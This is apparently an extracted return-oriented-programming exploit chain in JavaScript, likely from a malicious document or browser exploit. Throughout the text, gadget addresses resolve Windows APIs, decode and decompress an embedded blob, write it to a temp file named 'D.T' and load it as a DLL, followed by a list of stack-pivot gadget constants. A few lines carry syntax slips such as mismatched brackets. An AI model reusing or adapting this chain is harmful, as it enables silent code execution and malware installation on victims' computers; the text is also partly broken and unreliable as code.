r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x81804b); //scratch_space + 0x4b

r+=getUnescape(moduleLoadAddr+0x5efb29); //pop ecx/ret

r+=getUnescape(0x41007274);

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x5ec230); //pop edi/ret

r+=getUnescape(0xcccc0240);

r+=getUnescape(moduleLoadAddr+0x4225cc); //movsx edi,di/ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x13ca8b); //add edi,esi/ret

r+=getUnescape(moduleLoadAddr+0x538c1d); //xchg eax,edi/ret

r+=getUnescape(moduleLoadAddr+0x508c23); //xchg eax,ecx/ret

r+=getUnescape(moduleLoadAddr+0x5ec230); //pop edi/ret

r+=getUnescape(0xcccc023c);

r+=getUnescape(moduleLoadAddr+0x4225cc); //movsx edi,di/ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x13ca8b); //add edi,esi/ret

r+=getUnescape(moduleLoadAddr+0x25e883); //push edi/pop eax/ret

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x5f1214); //65cf2214={kernel32!LoadLibraryA (769d2864)}

r+=getUnescape(moduleLoadAddr+0x4b1788); //call [eax]/ret

r+=getUnescape(moduleLoadAddr+0x816e96); //ptr to "MSVCR90.dll"

r+=getUnescape(moduleLoadAddr+0x508c23); //xchg eax,ecx/ret

r+=getUnescape(moduleLoadAddr+0x5ec230); //pop edi/ret

r+=getUnescape(0xcccc022c);

r+=getUnescape(moduleLoadAddr+0x4225cc); //movsx edi,di/ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x13ca8b); //add edi,esi/ret

r+=getUnescape(moduleLoadAddr+0x25e883); //push edi/pop eax/ret

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x5f11d4); //Address to kernel32!GetProcAddressStub

r+=getUnescape(moduleLoadAddr+0x4b1788); //call [eax]/ret

r+=getUnescape(0x41414141); // Placeholder for ptr to LoadLibrary Handle

r+=getUnescape(moduleLoadAddr+0x818047); //scratch_space + 0x47 ("wcsstr")

r+=getUnescape(moduleLoadAddr+0x154a); //jmp eax {MSVCR90!wcsstr (7189752c)}

r+=getUnescape(moduleLoadAddr+0x5ec1a0); //pop ecx/pop ecx/ret

r+=getUnescape(0x41414141); // Placeholder for Ptr to "Module" (unicode)

r+=getUnescape(moduleLoadAddr+0x60a990] // "Module" (unicode)

r+=getUnescape(moduleLoadAddr+0x2df56d); //add eax, 0ch/ret ; Points to after "Module"

r+=getUnescape(moduleLoadAddr+0x508c23); //xchg eax,ecx/ret

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x81805e); //scratch_space + 0x5e

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret ; Copies the start of that string above to the scratchspace

r+=getUnescape(moduleLoadAddr+0x508c23); //xchg eax,ecx/ret

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x81804e); //scratch_space + 0x4e

r+=getUnescape(moduleLoadAddr+0x5efb29); //pop ecx/ret

r+=getUnescape(0x1010101);

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x5f1214); //65cf2214={kernel32!LoadLibraryA (769d2864)}

r+=getUnescape(moduleLoadAddr+0x4b1788); //call [eax]/ret

r+=getUnescape(moduleLoadAddr+0x817030); //pointer to "Crypt32.dll"

r+=getUnescape(moduleLoadAddr+0x508c23); //xchg eax,ecx/ret

r+=getUnescape(moduleLoadAddr+0x5ec230); //pop edi/ret

r+=getUnescape(0xcccc02ac);

r+=getUnescape(moduleLoadAddr+0x4225cc); //movsx edi,di/ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x13ca8b); //add edi,esi/ret

r+=getUnescape(moduleLoadAddr+0x25e883); //push edi/pop eax/ret

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret; ; Loads the address of "Crypt32.dll" to 4141 below

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x5f11d4); //Address to kernel32!GetProcAddressStub

r+=getUnescape(moduleLoadAddr+0x4b1788); //call [eax]/ret

r+=getUnescape(0x41414141); // Placeholder for the address of "Crypt32.dll"

r+=getUnescape(moduleLoadAddr+0x818018); //scratch_space + 0x18 // Place holder in scratch space for handle of crypt32 from loadlibrary

r+=getUnescape(moduleLoadAddr+0x57c7ce); //xchg eax,ebp/ret

r+=getUnescape(moduleLoadAddr+0x5efb29); //pop ecx/ret

r+=getUnescape(moduleLoadAddr+0x81805e); //scratch_space + 0x5e

r+=getUnescape(moduleLoadAddr+0x465f20); //mov eax,dword ptr [ecx]/ret

r+=getUnescape(moduleLoadAddr+0x508c23); //xchg eax,ecx/ret

r+=getUnescape(moduleLoadAddr+0x5ec230); //pop edi/ret

r+=getUnescape(0xcccc033c);

r+=getUnescape(moduleLoadAddr+0x4225cc); //movsx edi,di/ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x13ca8b); //add edi,esi/ret

r+=getUnescape(moduleLoadAddr+0x25e883); //push edi/pop eax/ret

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x502076); //xor eax, eax/ret

r+=getUnescape(moduleLoadAddr+0x508c23); //xchg eax,ecx/ret ;

r+=getUnescape(moduleLoadAddr+0x5ec230); //pop edi/ret

r+=getUnescape(0xcccc0340);

r+=getUnescape(moduleLoadAddr+0x4225cc); //movsx edi,di/ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x13ca8b); //add edi,esi/ret

r+=getUnescape(moduleLoadAddr+0x25e883); //push edi/pop eax/ret

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x502076); //xor eax, eax/ret

r+=getUnescape(moduleLoadAddr+0x5d72b8); //inc eax/ret

r+=getUnescape(moduleLoadAddr+0x508c23); //xchg eax,ecx/ret

r+=getUnescape(moduleLoadAddr+0x5ec230); //pop edi/ret

r+=getUnescape(0xcccc0344);

r+=getUnescape(moduleLoadAddr+0x4225cc); //movsx edi,di/ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x13ca8b); //add edi,esi/ret

r+=getUnescape(moduleLoadAddr+0x25e883); //push edi/pop eax/ret

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x57c7ce); //xchg eax,ebp/ret ; sets ebp to attacker controlled data

r+=getUnescape(moduleLoadAddr+0x154a); //jmp eax {CRYPT32!CryptStringToBinaryA (756e1360)}

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(0x41414141); // Placeholder for ptr to base64 above

r+=getUnescape(0x42424242); // Placeholder for zeros above

r+=getUnescape(0x43434343); // place holder for 1 above

r+=getUnescape(moduleLoadAddr+0x818066); //scratch_space + 0x66

r+=getUnescape(moduleLoadAddr+0x81804e); //scratch_space + 0x4e

r+=getUnescape(moduleLoadAddr+0x818056); //scratch_space + 0x56

r+=getUnescape(moduleLoadAddr+0x81805a); //scratch_space + 0x5a

r+=getUnescape(moduleLoadAddr+0x502076); //xor eax, eax/ret

r+=getUnescape(moduleLoadAddr+0x5d72b8); //inc eax/ret

r+=getUnescape(moduleLoadAddr+0x5d72b8); //inc eax/ret

r+=getUnescape(moduleLoadAddr+0x508c23); //xchg eax,ecx/ret

r+=getUnescape(moduleLoadAddr+0x5ec230); //pop edi/ret

r+=getUnescape(0xcccc0428);

r+=getUnescape(moduleLoadAddr+0x4225cc); //movsx edi,di/ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x13ca8b); //add edi,esi/ret

r+=getUnescape(moduleLoadAddr+0x25e883); //push edi/pop eax/ret

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret ; ecx = 2

r+=getUnescape(moduleLoadAddr+0x5efb29); //pop ecx/ret

r+=getUnescape(moduleLoadAddr+0x81804e); //; scratch_space + 0x4e

r+=getUnescape(moduleLoadAddr+0x465f20); //mov eax,dword ptr [ecx]/ret

r+=getUnescape(moduleLoadAddr+0x508c23); //xchg eax,ecx/ret

r+=getUnescape(moduleLoadAddr+0x5ec230); //pop edi/ret

r+=getUnescape(0xcccc0438);

r+=getUnescape(moduleLoadAddr+0x4225cc); //movsx edi,di/ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x13ca8b); //add edi,esi/ret

r+=getUnescape(moduleLoadAddr+0x25e883); //push edi/pop eax/ret

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x5efb29); //pop ecx/ret

r+=getUnescape(moduleLoadAddr+0x81805e); //scratch_space + 5e

r+=getUnescape(moduleLoadAddr+0x465f20); //mov eax,dword ptr [ecx]/ret

r+=getUnescape(moduleLoadAddr+0x508c23); //xchg eax,ecx/ret

r+=getUnescape(moduleLoadAddr+0x5ec230); //pop edi/ret

r+=getUnescape(0xcccc042c);

r+=getUnescape(moduleLoadAddr+0x4225cc); //movsx edi,di/ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x13ca8b); //add edi,esi/ret

r+=getUnescape(moduleLoadAddr+0x25e883); //push edi/pop eax/ret

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x5f1214); //65cf2214={kernel32!LoadLibraryA (769d2864)}

r+=getUnescape(moduleLoadAddr+0x4b1788); //call [eax]/ret

r+=getUnescape(moduleLoadAddr+0x81802d); //ptr to string (ntdll)

r+=getUnescape(moduleLoadAddr+0x508c23); //xchg eax,ecx/ret

r+=getUnescape(moduleLoadAddr+0x5ec230); //pop edi/ret

r+=getUnescape(0xcccc0418);

r+=getUnescape(moduleLoadAddr+0x4225cc); //movsx edi,di/ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x13ca8b); //add edi,esi/ret

r+=getUnescape(moduleLoadAddr+0x25e883); //push edi/pop eax/ret

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x5f11d4); //Address to kernel32!GetProcAddressStub

r+=getUnescape(moduleLoadAddr+0x4b1788); //call [eax]/ret

r+=getUnescape(0x41414141); // place holder for above

r+=getUnescape(moduleLoadAddr+0x818033); //prt to str "RtlDecompressBuffer"

r+=getUnescape(moduleLoadAddr+0x154a); //jmp eax {ntdll!RtlDecompressBuffer (77585001)}

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(0x41414141); // Place Holder for above - which is 2 (LZNT)

r+=getUnescape(0x44444444); // Place Holder for above - ptr to b64 blob

r+=getUnescape(0x1010101); // Place Holder for above - 01010101

r+=getUnescape(moduleLoadAddr+0x818066); //scratch_space + 66 - ptr to decoded blob

r+=getUnescape(0x43434343); // Place holder for above 00004a51

r+=getUnescape(moduleLoadAddr+0x818052); //scratch_space + 52 ptr to "756f7365"

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x5f1214); //65cf2214={kernel32!LoadLibraryA (769d2864)}

r+=getUnescape(moduleLoadAddr+0x4b1788); //call [eax]/ret

r+=getUnescape(moduleLoadAddr+0x816e96); //ptr to "MSVCR90.dll"

r+=getUnescape(moduleLoadAddr+0x508c23); //xchg eax,ecx/ret

r+=getUnescape(moduleLoadAddr+0x5ec230); //pop edi/ret

r+=getUnescape(0xcccc047c);

r+=getUnescape(moduleLoadAddr+0x4225cc); //movsx edi,di/ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x13ca8b); //add edi,esi/ret

r+=getUnescape(moduleLoadAddr+0x25e883); //push edi/pop eax/ret

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x5f11d4); //Address to kernel32!GetProcAddressStub

r+=getUnescape(moduleLoadAddr+0x4b1788); //call [eax]/ret

r+=getUnescape(0x41414141); // handle

r+=getUnescape(moduleLoadAddr+0x81800e); //ptr to "fwrite"

r+=getUnescape(moduleLoadAddr+0x508c23); //xchg eax,ecx/ret

r+=getUnescape(moduleLoadAddr+0x5ec230); //pop edi/ret

r+=getUnescape(0xcccc05ec);

r+=getUnescape(moduleLoadAddr+0x4225cc); //movsx edi,di/ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x13ca8b); //add edi,esi/ret

r+=getUnescape(moduleLoadAddr+0x25e883); //push edi/pop eax/ret;

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x5f1214); //65cf2214={kernel32!LoadLibraryA (769d2864)}

r+=getUnescape(moduleLoadAddr+0x4b1788); //call [eax]/ret

r+=getUnescape(moduleLoadAddr+0x60a4fc); //ptr to Kernel32.dll

r+=getUnescape(moduleLoadAddr+0x508c23); //xchg eax,ecx/ret

r+=getUnescape(moduleLoadAddr+0x5ec230); //pop edi/ret

r+=getUnescape(0xcccc04e0);

r+=getUnescape(moduleLoadAddr+0x4225cc); //movsx edi,di/ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x13ca8b); //add edi,esi/ret

r+=getUnescape(moduleLoadAddr+0x25e883); //push edi/pop eax/ret

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x5f11d4); //Address to kernel32!GetProcAddressStub

r+=getUnescape(moduleLoadAddr+0x4b1788); //call [eax]/ret

r+=getUnescape(0x41414141); // Handle

r+=getUnescape(moduleLoadAddr+0x818001] ptr to GetTempPathA

r+=getUnescape(moduleLoadAddr+0x154a); //jmp eax {kernel32!GetTempPathA (769e8996)}

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(0x1010101); //

r+=getUnescape(moduleLoadAddr+0x818101); //scratch_space + 01; to be used to store the path

r+=getUnescape(moduleLoadAddr+0x5efb29); //pop ecx/ret

r+=getUnescape(moduleLoadAddr+0x818101); //scratch_space + 01; path

r+=getUnescape(moduleLoadAddr+0x4f16f4); //add eax,ecx/ret

r+=getUnescape(moduleLoadAddr+0x5efb29); //pop ecx/ret ; is zero

r+=getUnescape(0x542e44); // is "D.T"

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x502076); //xor eax, eax/ret ;

r+=getUnescape(moduleLoadAddr+0x5d72b8); //inc eax/ret ;

r+=getUnescape(moduleLoadAddr+0x508c23); //xchg eax,ecx/ret ;

r+=getUnescape(moduleLoadAddr+0x5ec230); //pop edi/ret

r+=getUnescape(0xcccc05f8);

r+=getUnescape(moduleLoadAddr+0x4225cc); //movsx edi,di/ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x13ca8b); //add edi,esi/ret

r+=getUnescape(moduleLoadAddr+0x25e883); //push edi/pop eax/ret

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x5efb29); //pop ecx/ret

r+=getUnescape(moduleLoadAddr+0x818052]

r+=getUnescape(moduleLoadAddr+0x465f20); //mov eax,dword ptr [ecx]/ret

r+=getUnescape(moduleLoadAddr+0x508c23); //xchg eax,ecx/ret

r+=getUnescape(moduleLoadAddr+0x5ec230); //pop edi/ret

r+=getUnescape(0xcccc05fc);

r+=getUnescape(moduleLoadAddr+0x4225cc); //movsx edi,di/ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x13ca8b); //add edi,esi/ret

r+=getUnescape(moduleLoadAddr+0x25e883); //push edi/pop eax/ret

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x5f165c); //65cf265c={MSVCR90!fopen (7188fe4a)}

r+=getUnescape(moduleLoadAddr+0x1dee7); //jmp [eax]

r+=getUnescape(moduleLoadAddr+0x5ec1a0); //pop ecx/pop ecx/ret

r+=getUnescape(moduleLoadAddr+0x818101); //scratch_space + 01 ; Points to temppath+DLL name

r+=getUnescape(moduleLoadAddr+0x818015); //scratch_space + 15 ; points to "wb"

r+=getUnescape(moduleLoadAddr+0x508c23); //xchg eax,ecx/ret ;

r+=getUnescape(moduleLoadAddr+0x5ec230); //pop edi/ret

r+=getUnescape(0xcccc0600);

r+=getUnescape(moduleLoadAddr+0x4225cc); //movsx edi,di/ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x13ca8b); //add edi,esi/ret

r+=getUnescape(moduleLoadAddr+0x25e883); //push edi/pop eax/ret

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret;

r+=getUnescape(moduleLoadAddr+0x508c23); //xchg eax,ecx/ret

r+=getUnescape(moduleLoadAddr+0x508c23); //xchg eax,ecx/ret

r+=getUnescape(moduleLoadAddr+0x5ec230); //pop edi/ret

r+=getUnescape(0xcccc0614);

r+=getUnescape(moduleLoadAddr+0x4225cc); //movsx edi,di/ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x13ca8b); //add edi,esi/ret

r+=getUnescape(moduleLoadAddr+0x25e883); //push edi/pop eax/ret

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret ecx is ptr to 0

r+=getUnescape(moduleLoadAddr+0x5efb29); //pop ecx/ret

r+=getUnescape(moduleLoadAddr+0x81805e); //scratch_space + 5e;

r+=getUnescape(moduleLoadAddr+0x465f20); //mov eax,dword ptr [ecx]/ret

r+=getUnescape(moduleLoadAddr+0x508c23); //xchg eax,ecx/ret

r+=getUnescape(moduleLoadAddr+0x5ec230); //pop edi/ret

r+=getUnescape(0xcccc05f4);

r+=getUnescape(moduleLoadAddr+0x4225cc); //movsx edi,di/ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(moduleLoadAddr+0x13ca8b); //add edi,esi/ret

r+=getUnescape(moduleLoadAddr+0x25e883); //push edi/pop eax/ret

r+=getUnescape(moduleLoadAddr+0x46d6ca); //mov [eax], ecx/ret

r+=getUnescape(0x42424242); // ptr to fwrite

r+=getUnescape(moduleLoadAddr+0x5012b3); //add esp,10h/ret

r+=getUnescape(0x43434343); // ptr to start of program

r+=getUnescape(0x44444444); // 1

r+=getUnescape(0x44444444); // 00008c00

r+=getUnescape(0x45454545); // file handle

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x5f1668); // ptr to fclose

r+=getUnescape(moduleLoadAddr+0x1dee7); // jmp dword ptr [eax]

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret - Useless?

r+=getUnescape(0x45454545);

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x5f1214); //65cf2214={kernel32!LoadLibraryA (769d2864)}

r+=getUnescape(moduleLoadAddr+0x4b1788); //call [eax]/ret

r+=getUnescape(moduleLoadAddr+0x818101); //Loads D.T as a library

r+=getUnescape(moduleLoadAddr+0x51f5fd); //pop eax/ret

r+=getUnescape(moduleLoadAddr+0x5f10c0); // ptr to SleepStub

r+=getUnescape(moduleLoadAddr+0x4b1788); //call [eax]/ret

r+=getUnescape(moduleLoadAddr+0x17); //ret

r+=getUnescape(0x1010101);

r+=getUnescape(0x6f004d);

r+=getUnescape(0x750064);

r+=getUnescape(0x65006c);

ROP_ADD_ESP_4 = 0x20c709bb;

ROP_ADD_ESP_8 = 0x20d7c5ad;

ROP_ADD_ESP_10 = 0x20d022b3;

ROP_ADD_ESP_14 = 0x20cfa63f;

ROP_ADD_ESP_1C = 0x20cec3dd;

ROP_ADD_ESP_3C = 0x2080df51;

XCHG_EAX_ESP = 0x20d18753;

NOP = 0x20801017;

CLR_STACK = 0x20cea9bf;

STACK_PIVOT = 0x2089209e;